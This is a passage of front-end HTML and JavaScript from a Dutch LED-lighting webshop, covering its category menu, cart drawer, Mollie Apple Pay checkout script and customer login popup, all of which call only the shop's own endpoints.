                        x-ref="childmenuTogglecategory_node_92"
            @mouseenter="subMenuOpencategory_node_92 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_92"
            aria-controls="category-node-92-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/solar-tuinverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/solar_lamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/solar_lamp_icon.png">

        <img
                        src="/media/catalog/category/solar_lamp_icon.png"
                        alt="Solar tuinverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Solar tuinverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_92">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Solar tuinverlichting                </span>
            </div>
            <ul
                id="category-node-92-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_92"
                @keydown.escape.stop="subMenuOpencategory_node_92 = false;
                    $refs.childmenuTogglecategory_node_92.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Decoratieve solar lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Wandlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Multifunctionele Solar Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Oplaadbare Batterijen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/straat-lampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/straatlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/straatlamp_icon.png">

        <img
                    src="/media/pretmetled/subcategory/straatlamp_icon.png"
                    alt="Straat/Plein Verlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Straat/Plein Verlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/gevelverlichting"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gevelverlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gevelverlichting_icon.png">

        <img
                    src="/media/catalog/category/gevelverlichting_icon.png"
                    alt="Gevelverlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Gevelverlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-bouwlampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/bouwlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/bouwlamp_icon.png">

        <img
                    src="/media/catalog/category/bouwlamp_icon.png"
                    alt="Bouwlampen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Bouwlampen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-panelen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_paneel_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_paneel_icon.png">

        <img
                    src="/media/catalog/category/led_paneel_icon.png"
                    alt="LED Panelen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Panelen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-highbay"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/highbay_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/highbay_icon.png">

        <img
                    src="/media/pretmetled/subcategory/highbay_icon.png"
                    alt="LED Highbay"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Highbay        </a>
            </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_56: false }"
        @mouseleave="subMenuOpencategory_node_56 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_56"
            @mouseenter="subMenuOpencategory_node_56 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_56"
            aria-controls="category-node-56-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/service-artikelen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/accesoires_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/accesoires_icon.png">

        <img
                        src="/media/catalog/category/accesoires_icon.png"
                        alt="Service Artikelen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Service Artikelen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_56">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Service Artikelen                </span>
            </div>
            <ul
                id="category-node-56-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_56"
                @keydown.escape.stop="subMenuOpencategory_node_56 = false;
                    $refs.childmenuTogglecategory_node_56.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/Led_module-categoriepagina.webp">
        
        <source type="image/jpg" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/Led_module-categoriepagina.jpg">

        <img
                        src="/media/pretmetled/subcategory/Led_module-categoriepagina.jpg"
                        alt="Schakelmateriaal"
                        class="w-auto h-8 mr-2"
                     width="325"  height="210"  loading="lazy" />    </picture>


                                Schakelmateriaal            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                KlikAan KlikUit            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Gatenzagen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Dimmers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/wcd.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/wcd.png">

        <img
                        src="/media/pretmetled/subcategory/wcd.png"
                        alt="Montagedraad"
                        class="w-auto h-8 mr-2"
                     width="40"  height="40"  loading="lazy" />    </picture>


                                Montagedraad            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/divers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Divers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bewegingsmelders            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Ventilatoren            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                    </ul>
            </div>
        </template>

    </div>
</nav>
<script>
    const initMenuDesktop_6912ed9139c2f = () => {
        return {
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.setAttribute('aria-current', 'page');

                    let menuLevelCount = 0;
                    while (menuLevelCount < 4) {
                        let selector = `.level-${menuLevelCount}`;
                        item.closest(selector)
                        && item.closest(selector).querySelector('button')
                        && item.closest(selector).querySelector('button').setAttribute('data-has-current', '');
                        menuLevelCount++;
                    }
                });
            }
        }
    }
</script>
            </div>
        </div>
    </div>

    
<div class="usps-block-wrapper">
    <div class="container flex">
        <div class="w-full my-auto overflow-x-scroll">
            <div class="scrolable-row">
                <style>#html-body [data-pb-style=U3QSC49]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="U3QSC49"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Gratis levering vanaf € 100,-</li>
<li>Retourtermijn van 100 dagen</li>
<li>Levering uit eigen voorraad</li>
<li>Meer dan 100.000 tevreden klanten</li>
<li>Klantenservice met verstand van zaken</li>
</ul></div></div></div>            </div>
        </div>
    </div>
</div>

    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'U\u0020heeft\u0020het\u0020product\u0020verwijderd.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer();
                    } else {
                        this.open = false;
                        this.scrollLock(false);
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent);
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.scrollLock(true);
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            },
            getSectionDataExtraActions() {
                if (!this.cart.extra_actions) {
                    return '';
                }

                const contentNode = document.createElement('div');
                contentNode.innerHTML = this.cart.extra_actions;

                hyva.activateScripts(contentNode);

                return contentNode.innerHTML;
            }
        }
    }
</script>
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.escape="closeCartDrawer"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-40 flex max-w-[90%]">
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-200"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-200"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             :tabindex="open ? 0 : -1"
             aria-label="Winkelwagen"

        >
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="relative bg-black flex justify-between h-[4.5rem]">
                    <p class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Winkelwagen                    </p>
                    <button
                        type="button"
                        @click="closeCartDrawer"
                        aria-label="Close&#x20;minicart"
                        class="text-gray-300 transition-colors px-4 py-5 sm:px-6"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-8 bg-white border-bs sm:px-6 border-container font-medium">
                        Winkelwagen is leeg                    </div>
                </template>

                
                <template x-if="itemsCount">
                    <div class="relative grid gap-6 sm:gap-8 px-1 pb-3 sm:px-3 bg-white border-b border-container overflow-y-auto overscroll-y-contain">
                        <template x-for="item in cartItems">
                            <div class="flex-row flex hover:bg-gray-100 transition duration-150">
                                <a :href="item.product_url"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)"
                                    class="flex items-start p-3 ease-in-out rounded-lg gap-x-2 flex-1"
                                >
                                    <div class="relative">
                                        <div class="absolute right-0 top-0 min-w-4 min-h-4 rounded-full bg-pml-pink-default text-white
                            text-xs font-semibold leading-[100%] tabular-nums flex justify-center items-center" x-html="item.qty"></div>
                                        <img
                                                :src="item.product_image.src"
                                                :width="item.product_image.width"
                                                :height="item.product_image.height"
                                                loading="lazy"
                                                alt=""
                                        />
                                    </div>
                                    <div class="w-3/4 space-y-2 flex-1 relative">
                                        <div class="flex justify-between">
                                            <p class="font-semibold !mb-0">
                                                <span x-html="item.product_name"></span>
                                            </p>
                                        </div>
                                        <template x-for="option in item.options">
                                            <div class="pt-2">
                                                <p class="font-semibold" x-text="option.label + ':'"></p>
                                                <p class="text-secondary" x-html="option.value"></p>
                                            </div>
                                        </template>
                                        <p><span x-html="item.product_price"></span></p>
                                    </div>
                                </a>
                                <div class="pr-3 py-3">
                                    <button type="button"
                                            class="inline-flex text-slate-300"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                    </button>
                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 sm:gap-8 py-3 px-1 sm:px-3 bg-white">
                            <div class="flex flex-col gap-3 w-full p-3 transition duration-150 ease-in-out rounded-lg">
                                <a @click.prevent.stop="closeCartDrawer; $dispatch('toggle-authentication',
                                    {url: 'https://www.pretmetled.nl/checkout/'});"
                                   href="https://www.pretmetled.nl/checkout/"
                                   class="inline-flex btn btn-primary w-full font-semibold justify-center bg-pml-pink-default hover:bg-pml-pink-darker"
                                   x-html="'Afrekenen (' + cart.subtotal + ')'"
                                >
                                    Afrekenen                                </a>
                                <a href="https://www.pretmetled.nl/checkout/cart/"
                                   class="inline-flex btn btn-secondary w-full font-semibold justify-center leading-[200%] h-12 items-center"
                                >
                                    Bekijk en bewerk winkelwagen                                </a>
                            </div>
                            <div x-html="getSectionDataExtraActions()"></div>
                                                    </div>
                    </div>
                </template>

                <script>
    function prepareMollieApplePayMinicart() {
        const objectToFormData = (object, prefix = null, formDataObject = null) => {
            const formData = formDataObject || new FormData();
            Object.keys(object).forEach(key => {
                const value = object[key];
                const name = prefix ? `${prefix}[${key}]` : key;
                if (value instanceof Object) {
                    objectToFormData(value, name, formData);
                } else {
                    formData.append(name, value);
                }
            });

            return new URLSearchParams(formData).toString();
        };

        return {
            totalAmount: 0,

            init: () => {
                // Normally we would use private-content-loaded to get this information, but this component is
                // rendered after this event has been dispatched. So get the information from the browser storage.
                const browserStorage = hyva.getBrowserStorage();
                if (browserStorage) {
                    const cacheStorage = browserStorage.getItem('mage-cache-storage');
                    const cart = JSON.parse(cacheStorage).cart;

                    this.totalAmount = cart.subtotalAmount;
                }

                window.addEventListener('private-content-loaded', event => {
                    this.totalAmount = event.detail.data.cart.subtotalAmount
                })
            },

            pay: () => {
                const amount = this.totalAmount;
                let countryCode, postalCode, shippingMethods, selectedShippingMethod, quoteTotals;

                const request = {
                    countryCode: "NL",
                    currencyCode: "EUR",
                    supportedNetworks: ["amex","masterCard","visa","maestro","vPay"],
                    merchantCapabilities: ['supports3DS'],
                    total: {
                        label: "Default\u0020Store\u0020View",
                        amount: amount
                    },
                    shippingType: 'shipping',
                    requiredBillingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ],
                    requiredShippingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ]
                }

                let session = new ApplePaySession(3, request);

                const getTotal = () => {
                    const total = quoteTotals.find(item => item.code === 'grand_total') || quoteTotals[quoteTotals.length - 1];

                    total.label = "Default\u0020Store\u0020View";

                    const payload = { total };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-total', {
                        detail: payload,
                    }));

                    return payload.total;
                };

                const getLineItems = () => {
                    let totals = [...quoteTotals];
                    totals = totals.filter(item => item.code !== 'grand_total');

                    const payload = { lineItems: totals };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-lineitems', {
                        detail: payload,
                    }));

                    return payload.lineItems;
                };

                const handleAjaxError = (message) => {
                    session.abort();

                    dispatchMessages([
                        {
                            text: message,
                            type: 'error'
                        }
                    ]);
                };

                session.onpaymentmethodselected = () => {
                    session.completePaymentMethodSelection(getTotal(), []);
                };

                session.onshippingcontactselected = (event) => {
                    countryCode = event.shippingContact.countryCode;
                    postalCode = event.shippingContact.postalCode;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: 'countryCode=' + event.shippingContact.countryCode +
                            '&postalCode=' + event.shippingContact.postalCode
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            shippingMethods = result.shipping_methods;
                            selectedShippingMethod = result.shipping_methods[0];
                            quoteTotals = result.totals;

                            session.completeShippingContactSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                result.shipping_methods,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onshippingmethodselected = (event) => {
                    selectedShippingMethod = event.shippingMethod;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            countryCode: countryCode,
                            postalCode: postalCode
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            quoteTotals = result.totals;

                            session.completeShippingMethodSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onpaymentauthorized = (event) => {
                    fetch(`${BASE_URL}mollie/applePay/placeOrder?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            billingAddress: event.payment.billingContact,
                            shippingAddress: event.payment.shippingContact,
                            applePayPaymentToken: JSON.stringify(event.payment.token)
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            if (!session) {
                                console.warn('Payment canceled');
                                return;
                            }

                            if (result.error) {
                                handleAjaxError(result.error_message);
                                return;
                            }

                            if (!result.url) {
                                handleAjaxError('Something went wrong, please try again later.');
                                return;
                            }

                            session.completePayment(ApplePaySession.STATUS_SUCCESS);

                            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            setTimeout(() => {
                                location.href = result.url;
                            }, 1000);
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onvalidatemerchant = (event) => {
                    fetch(
                        `${BASE_URL}mollie/checkout/applePayValidation?form_key=${hyva.getFormKey()}`,
                        {
                            method: 'POST',
                            headers: {
                                'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            },
                            body: objectToFormData({validationURL: event.validationURL}),
                        }
                    )
                        .then((response) => {
                            if (!response.ok) {
                                throw new Error('Merchant validation failed');
                            }

                            return response.json()
                        })
                        .then((result) => session.completeMerchantValidation(result))
                        .catch(error => handleAjaxError(error));
                };

                session.oncancel = () => {
                    session = null;
                }

                session.begin();
            }
        }
    }

    window.addEventListener(
        'alpine:init',
        () => Alpine.data('prepareMollieApplePayMinicart', prepareMollieApplePayMinicart),
        {once: true}
    )
</script>
            </div>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[60]"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <div class="w-20 h-20 border-[3px] border-pml-blue-default animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div>
</div>
    </div>

</section>
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.pretmetled.nl/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.pretmetled.nl/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         x-defer="intersect"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="open = false"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="open = false"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
